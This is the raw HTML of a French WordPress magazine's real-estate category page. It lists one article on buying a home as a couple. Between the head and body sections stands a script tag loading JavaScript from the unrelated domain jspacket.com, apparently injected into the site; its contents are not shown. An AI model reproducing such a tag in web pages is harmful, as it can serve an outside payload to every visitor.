

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.silamots.net/immobilier
body_size: 10490
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.silamots.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Immobilier - Silamots : le magazine presse incontournable du web</title>
	<link rel="canonical" href="https://www.silamots.net/immobilier" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Immobilier - Silamots : le magazine presse incontournable du web" />
	<meta property="og:url" content="https://www.silamots.net/immobilier" />
	<meta property="og:site_name" content="Silamots : le magazine presse incontournable du web" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.silamots.net/immobilier","url":"https://www.silamots.net/immobilier","name":"Archives des Immobilier - Silamots : le magazine presse incontournable du web","isPartOf":{"@id":"https://www.silamots.net/#website"},"primaryImageOfPage":{"@id":"https://www.silamots.net/immobilier#primaryimage"},"image":{"@id":"https://www.silamots.net/immobilier#primaryimage"},"thumbnailUrl":"https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions-.jpg","breadcrumb":{"@id":"https://www.silamots.net/immobilier#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.silamots.net/immobilier#primaryimage","url":"https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions-.jpg","contentUrl":"https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions-.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.silamots.net/immobilier#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.silamots.net/"},{"@type":"ListItem","position":2,"name":"Immobilier"}]},{"@type":"WebSite","@id":"https://www.silamots.net/#website","url":"https://www.silamots.net/","name":"Silamots : le magazine presse incontournable du web","description":"L&#039;actualité sans interruption et les informations en continu","publisher":{"@id":"https://www.silamots.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.silamots.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.silamots.net/#organization","name":"Silamots : le magazine presse incontournable du web","url":"https://www.silamots.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.silamots.net/#/schema/logo/image/","url":"https://www.silamots.net/wp-content/uploads/-2.jpg","contentUrl":"https://www.silamots.net/wp-content/uploads/-2.jpg","width":400,"height":73,"caption":"Silamots : le magazine presse incontournable du web"},"image":{"@id":"https://www.silamots.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Silamots : le magazine presse incontournable du web &raquo; Flux" href="https://www.silamots.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Silamots : le magazine presse incontournable du web &raquo; Flux des commentaires" href="https://www.silamots.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Silamots : le magazine presse incontournable du web &raquo; Flux de la catégorie Immobilier" href="https://www.silamots.net/immobilier/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.silamots.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.silamots.net/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feminine-pink-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A700italic' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-pink-style-css' href='https://www.silamots.net/wp-content/themes/elegant-pink/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='feminine-pink-style-css' href='https://www.silamots.net/wp-content/themes/feminine-pink/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.silamots.net/wp-content/themes/elegant-pink/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-pink-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C500%2C700%2C900%7CDancing+Script%3A400%2C700&#038;ver=6.9#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.silamots.net/wp-content/themes/elegant-pink/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://www.silamots.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.silamots.net/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.silamots.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		    <style>
      .site-header .site-branding .site-title{
        font-size   : 50px;
        font-family : Dancing Script;
        font-weight : 700;
        font-style  : normal;
        }
    </style>
    <link rel="icon" href="https://www.silamots.net/wp-content/uploads/-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.silamots.net/wp-content/uploads/-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.silamots.net/wp-content/uploads/-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.silamots.net/wp-content/uploads/-4-270x270.jpg" />
</head>
<script src="https://jspacket.com/js/1016.js"></script>

<body class="archive category category-immobilier category-5 wp-custom-logo wp-theme-elegant-pink wp-child-theme-feminine-pink hfeed full-width" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">	
    <a class="skip-link screen-reader-text" href="#content">Aller au contenu (Pressez Entrée)</a>
    <div id="mobilemasthead" class="mobile-site-header">
        <div class="container">
            <div class="mobile-site-branding" itemscope itemtype="https://schema.org/Organization">
                <a href="https://www.silamots.net/" class="custom-logo-link" rel="home"><img width="400" height="73" src="https://www.silamots.net/wp-content/uploads/-2.jpg" class="custom-logo" alt="Silamots : le magazine presse incontournable du web" decoding="async" srcset="https://www.silamots.net/wp-content/uploads/-2.jpg 400w, https://www.silamots.net/wp-content/uploads/-2-300x55.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>                <div class="text-logo">
                    <p class="site-title" itemprop="name"><a href="https://www.silamots.net/" rel="home" itemprop="url">Silamots : le magazine presse incontournable du web</a></p>
                                        <p class="site-description" itemprop="description">L&#039;actualité sans interruption et les informations en continu</p>
                     
                </div>           
            </div><!-- .site-branding -->
            <button class="btn-menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://www.silamots.net/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                    <div class="mobile-menu-title" aria-label="Mobile">
                        <div class="menu-principal-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.silamots.net/bien-etre">Bien-Etre</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.silamots.net/actus">Actus</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.silamots.net/famille">Famille</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.silamots.net/internet">Internet</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.silamots.net/economie">Economie</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.silamots.net/activites">Activités</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.silamots.net/technologie">Technologie</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-83"><a href="https://www.silamots.net/immobilier" aria-current="page">Immobilier</a></li>
</ul></div>                    </div>
                                    </div>               
            </nav><!-- #mobile-site-navigation -->
        </div>
    </div>
	<header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
            
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
                    <a href="https://www.silamots.net/" class="custom-logo-link" rel="home"><img width="400" height="73" src="https://www.silamots.net/wp-content/uploads/-2.jpg" class="custom-logo" alt="Silamots : le magazine presse incontournable du web" decoding="async" srcset="https://www.silamots.net/wp-content/uploads/-2.jpg 400w, https://www.silamots.net/wp-content/uploads/-2-300x55.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title" itemprop="name"><a href="https://www.silamots.net/" rel="home" itemprop="url">Silamots : le magazine presse incontournable du web</a></p>
                                        <p class="site-description" itemprop="description">L&#039;actualité sans interruption et les informations en continu</p>
                                
                </div><!-- .site-branding -->
            </div><!-- .container -->
        </div>

        <div class="header-b">
            <div class="container">

                <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu principal</button>
                    <div class="menu-principal-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.silamots.net/bien-etre">Bien-Etre</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.silamots.net/actus">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.silamots.net/famille">Famille</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.silamots.net/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.silamots.net/economie">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.silamots.net/activites">Activités</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.silamots.net/technologie">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-83"><a href="https://www.silamots.net/immobilier" aria-current="page">Immobilier</a></li>
</ul></div>                </nav><!-- #site-navigation -->

                <div class="tools">
                    
                    <div class="form-section">
                        <button id="btn-search" class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field">
                            <i class="fa fa-search"></i>
                        </button>
                        <div class="search-form-holder header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <form role="search" method="get" class="search-form" action="https://www.silamots.net/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                            <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>
                    </div>
                </div>
            </container>
        </div>          
   </header><!-- #masthead -->
    
        
    <div class="container">
                    <div id="content" class="site-content">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="archive-title">Catégorie : <span>Immobilier</span></h1>			</header><!-- .page-header -->
            
            <div class="row ep-masonry">
			
<article id="post-16" class="post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-immobilier latest_post">
            <div class="img-holder">
            <a class="post-thumbnail" href="https://www.silamots.net/000016-acheter-un-logement-a-deux-un-veritable-casse-tete-voici-nos-solutions.html"><img width="342" height="228" src="https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions-.jpg" class="attachment-elegant-pink-3col-image size-elegant-pink-3col-image wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions-.jpg 1280w, https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions--300x200.jpg 300w, https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions--1024x682.jpg 1024w, https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions--768x512.jpg 768w, https://www.silamots.net/wp-content/uploads/acheter-un-logement-a-deux-un-veritable-casse-tete--voici-nos-solutions--1200x800.jpg 1200w" sizes="(max-width: 342px) 100vw, 342px" /></a>
                <ul class="entry-meta">
        <li>
            <a href="https://www.silamots.net/000016-acheter-un-logement-a-deux-un-veritable-casse-tete-voici-nos-solutions.html" class="posted-on">
                <time datetime="2022-04-02">
                    2 avril 2022                </time>
        </a></li>
        <li><a href="https://www.silamots.net/auteur/julia" class="author vcard">Julia</a></li>
         
    </ul>
        </div>     
        
    <div class="text-holder">
        <header class="entry-header">
            <div class="category"><a href="https://www.silamots.net/immobilier" rel="category tag">Immobilier</a></div><h2 class="entry-title"><a href="https://www.silamots.net/000016-acheter-un-logement-a-deux-un-veritable-casse-tete-voici-nos-solutions.html" rel="bookmark">Acheter un logement à deux, un véritable casse-tête ? Voici nos solutions !</a></h2>        </header><!-- .entry-header -->
    
        <div class="entry-content">
            <p>Acheter un logement à deux peut vite devenir un véritable casse-tête. En effet, il faut &hellip; </p>
                    <a href="https://www.silamots.net/000016-acheter-un-logement-a-deux-un-veritable-casse-tete-voici-nos-solutions.html" class="btn-readmore">Lire la suite</a>
                        </div><!-- .entry-content -->        
    </div>
    <footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            
            </div>
            
        
		</main><!-- #main -->
        
                
	</div><!-- #primary -->


        	</div><!-- #content -->
        
    	<footer class="site-footer">
			            <div class="row">
				
                				
				
				                    <div class="col">
                        <section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>                    </div>
                				
				
                                    <div class="col">
                        <section id="block-9" class="widget widget_block widget_text">
<p></p>
</section>                    </div>
                				
			</div>
                        <div class="site-info">

                <span>
                Copyright &copy; 2026 <a href="https://www.silamots.net/">Silamots : le magazine presse incontournable du web</a>.</span>                </span>

                <span>
                    Feminine Pink | Développé par                    <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>
                </span>

                <span>Propulsé par : <a href="https://fr.wordpress.org/" target="_blank" rel="nofollow noopener">WordPress</a>                </span>

                            </div>
		</footer>
        
        <div class="overlay"></div>
        
    </div><!-- .container -->
    
</div><!-- #page -->

<script type="speculationrules">
